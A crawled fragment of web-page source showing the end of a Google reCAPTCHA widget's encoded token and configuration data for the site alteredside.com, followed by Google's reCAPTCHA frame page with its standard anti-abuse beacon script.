Jw7zCucKlwopcJjPDqT/DkMOOw6LCjDXDqsOuegDDhMK3I8KITMK0wqPChwHCv8KOw4nCjAjDnMKNw6rDt8Ofw79ew7U0RsOOSSvDnMKAwp/[base64]/[base64]/[base64]/CsK6FMOIOcOqJ23CusO2woPClcKHw4PCpitYw6xNw7t0wrIxZMK/[base64]/w6bDvsKLwqrDjsOwwr3CrcKFwq7CkDDDtGLCqsK0wq8mdMOtw5wQbUvDvVZYGhDDu8OPScKlRMOUw5zDgjNYS8OvLXHDjsKfXcO9w7JUwoByw7dyPsKcwqNCdsOEDiZIwr1bw7DDvDHDg2Q+M1vCmmTDqCh8w6gNwpfCknkUw5HDnsKmwrx8Al7DvDbDpsOvN3/DpcOxwrAxIsOOwp7DszU+w70aw6fCjsOMwo4Tw4hWOlzClS19w6h9wrfDtsKCL0vCvUAQE1bCo8Oewrktw7bCkh/Dg8Oqw7PCj8KOOFEowrJsw4MuA8OCfMKwworCisK7wqfCrMO4w6IEVmjCp2JyBkVow4AjA8K1w7pLwq5iwpnDnMKFdMOjAirDhWLDrhPDv8O/[base64]/Cs8KZw71Jw5LCrcOywpTDlMKERyvDk17CpTIcLRQjOBrCiMOXL8K2RMKoNMK4L8K+b8OcEcOTw6HCgQkBGcOCSU0awqXCgSPCvMKqwrrChiDDtA0ow4MnwpfCqUcDwrvCi8K5wrPDtn/DtFzDjBHClmcLw7fCkmoQa8KuXSrClMOVAMKiw5fCrzRSecK5PkrCtVzDoCI0w6o3w7rCtCvDgw/DulTCgFV4TcOpI8KkIcOhQ3LDpMOfwoxuw5nDvsOMwpfChMOQwpvDnMOqwrHDtsOMw44Tc3ItUFXCisKRFCFUwr4iw74AwrbCszfCnsOaDH3ChwzCok/CtmVpdXDDklF0TGBHwqg1w4phSXbDucK3w73DtMO7TTNiw6wBZsKEw6YAwqlNX8Kjw4TCpjU6w51hwoXDkA5Rw6lfwrLDizDDvUjCjsKLwrvCvMKRFcKqw7XCjF15wrx6w586wopzRcKGw6oKDWZKJT/Ck3nCvcOTw6PCrDDDgMKNIAvDtMK/w5jCrcOJw4PCm8K4wq4jwoQlwrdTemBSw5howoUAwrnCpCTCr358Lih1w4bDkT1sw4vDlsO/[base64]/[base64]/CtFfCtsK7NFBeNl00w7x/[base64]/[base64]/DjkbDm8OYw6fDnAgkw5vDrSjCmETCrsOkCsK/asKawp3Dk8OKfMKew6nCgcKjHsK4w6xGwrgoXcKUOsKXX8O1w7IpfG/ChcOsw5LDglJVAWrCg8O0PcO4wop5JsKUw6LDscKQwrbCnsKswpzClTPCi8KiS8KYAMK/[base64]/[base64]/HcKjw6piYAnDt8KQUcOlwoFGw4RRM8KMwofDucODwr7CgcO0UkV9Y3xIwqwRUU7CvT56w6DCkTwvSDTCmMO7G143YnTDscOCw4Ibw7zDpVPDpHjDmWPDosOfdDsMaAgXamhdNcKrw6EYNTYCD8OHRMOaRsOww68fABMYdHRAwrvCjcKffQhpQ27DiMOvwr0ew7/DjldOw58ABU8fQsO/[base64]/Ct8KsST9bw4ljw63ChU/Ci8Ktw4x4YS3ChcKiw4rCiRVoYcK9wq3DkgnDpcK/w4wow6x+OkrChMKWw5DDs1jCvcKdScO5NBZTwoLCryA6QAwawqt0w4zCjcOywqnDr8O+w7fDjDvCmsKNw548w4MSw6coGcKMw43CiVnCpynCmBwHLcOlLMOuClE/w54xXMOBwpB2wpUdU8KiwpJBw6F6RsK9w7ogMMKvGcOow6RNwoFlIsKHwpNOaElAaH5YwpQCJA3Cuwxbwr3DkEbDk8KFITLCs8KRwpXDr8OqwoINwrZ4PCQzNi5RD8K4w6F/bwYTwp1UVcK1wp7DnsO1cDXDh8Ktw6lKAV7CrQIRwrdhw59uKsKYwpbCiioUW8Ohw6Irw7rDvTHCisOGOcKXGcOKKU/DohHCjMOLw6/[base64]/bSJEw4VEwpQ7SMKsY8KCCVvDrsKzc8OsX8K4YCjCmmArEUUtwp0Dw7RrDlk/GUYlw6TCvsKIbMKTw6vDqMKMLcKwwqjCk28aeMK5w6cSwqNuQEnDu0TCv8KEwo7ChsKGwqDDnXAPw47DvTEqw6AvfjhzNcKP\x22],null,[\x22conf\x22,null,\x226LdR7bIUAAAAAEFYP4v3XczH6r8zgkNUCc6sSkL_\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://alteredside.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22JJiFPeFL75KHGv37WIaW9uB4ticS8UioWVcjaPd4F84\\u003d\x22,1,0,null,1,1769035738146,0,0,[181,245,208,17],null,[120,158],\x22RC-vxLJa_r9FvNptA\x22,null,null,null,null,null,\x220dAFcWeA4C_wN0MMuZbbsDMI1PipCCEMhj1Ktclcw8kGQ4UXqp8KSepANvet-1leD6dHJ-CQ8lmMEW8csNhNWWQlaojvrDMMWxYg\x22,1769118538216]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NarAlNrBAjqRZ2hjd2O9jg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769032139778');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>